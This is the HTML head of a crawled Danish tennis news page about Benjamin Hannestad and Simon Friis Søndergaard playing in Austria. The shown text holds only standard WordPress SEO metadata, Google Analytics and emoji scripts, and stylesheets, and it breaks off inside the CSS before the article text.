

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/benjamin-og-simon-spiller-denne-uge-oestrig/
body_size: 38815
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Benjamin og Simon spiller denne uge i Østrig</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/benjamin-og-simon-spiller-denne-uge-oestrig/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tennisavisen.dk/benjamin-og-simon-spiller-denne-uge-oestrig/#article","isPartOf":{"@id":"https://www.tennisavisen.dk/benjamin-og-simon-spiller-denne-uge-oestrig/"},"author":{"name":"John Kristensen","@id":"https://www.tennisavisen.dk/#/schema/person/05c38a25f30face75ddac8211e9bc393"},"headline":"Benjamin og Simon spiller denne uge i Østrig","datePublished":"2014-07-14T15:21:46+00:00","mainEntityOfPage":{"@id":"https://www.tennisavisen.dk/benjamin-og-simon-spiller-denne-uge-oestrig/"},"wordCount":83,"publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"image":{"@id":"https://www.tennisavisen.dk/benjamin-og-simon-spiller-denne-uge-oestrig/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2014/07/Benji-5.jpg?fit=1074%2C716&ssl=1","keywords":["Benjamin Hannestad","Simon Friis Søndergaard"],"articleSection":["Dansk tennis","International tennis"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.tennisavisen.dk/benjamin-og-simon-spiller-denne-uge-oestrig/","url":"https://www.tennisavisen.dk/benjamin-og-simon-spiller-denne-uge-oestrig/","name":"Benjamin og Simon spiller denne uge i Østrig","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/benjamin-og-simon-spiller-denne-uge-oestrig/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/benjamin-og-simon-spiller-denne-uge-oestrig/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2014/07/Benji-5.jpg?fit=1074%2C716&ssl=1","datePublished":"2014-07-14T15:21:46+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/benjamin-og-simon-spiller-denne-uge-oestrig/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/benjamin-og-simon-spiller-denne-uge-oestrig/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/benjamin-og-simon-spiller-denne-uge-oestrig/#primaryimage","url":"https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2014/07/Benji-5.jpg?fit=1074%2C716&ssl=1","contentUrl":"https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2014/07/Benji-5.jpg?fit=1074%2C716&ssl=1","width":1074,"height":716,"caption":"Foto: Sportsfotograf.com"},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/benjamin-og-simon-spiller-denne-uge-oestrig/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Benjamin og Simon spiller denne uge i Østrig"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]},{"@type":"Person","@id":"https://www.tennisavisen.dk/#/schema/person/05c38a25f30face75ddac8211e9bc393","name":"John Kristensen","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/person/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2014/04/John-Kristensen-96x96.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/04/John-Kristensen-96x96.jpg","caption":"John Kristensen"},"description":"John Kristensen er medstifter af Tennisavisen.dk. John har spillet tennis i 40 år og har mange års ledererfaring fra tennismiljøet bl.a. som formand for KB Tennis i 10 år.","url":"https://www.tennisavisen.dk/author/john/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/benjamin-og-simon-spiller-denne-uge-oestrig\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) 